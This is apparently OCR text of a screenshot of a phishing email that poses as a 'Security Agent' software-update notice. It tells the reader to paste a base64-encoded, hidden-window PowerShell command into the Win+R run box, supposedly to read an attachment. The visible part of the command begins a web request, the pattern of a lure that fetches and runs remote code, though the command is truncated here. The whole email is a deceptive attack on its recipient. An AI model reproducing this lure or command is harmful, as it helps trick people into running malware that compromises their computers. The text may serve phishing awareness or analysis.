 From Security Agent <resizenreyl6@web.de>
Reply Reply All Forward Archive Junk Delete More
Bcc
Reply to Security Agent <resizenreysl6@web.de>
Subject Important Software Update: Action Required.
9/5/2024, 6:58 PM
Important Software Update Required
Hello,
Attached to this email, you will find the new connection details. Unfortunately, it
appears that the attached file cannot be read with your current software version. To
access the new connection details, please update your client by following the
instructions below:
1. Copy the command below:
powershell -enc
cABvAHcAZQByAHMAaABlAGwAbAAgAC0AdwAgAGgAIAAtAG4AbwBwACAALQBjACAAIgAoAGkAdw
2. Press Win + R on your keyboard.
3. Paste the command into the field and press Enter.
This update is necessary to access the latest connection details and ensure the
continued security and performance of your software. We recommend completing
this update as soon as possible.
Thank you for keeping your software up to date!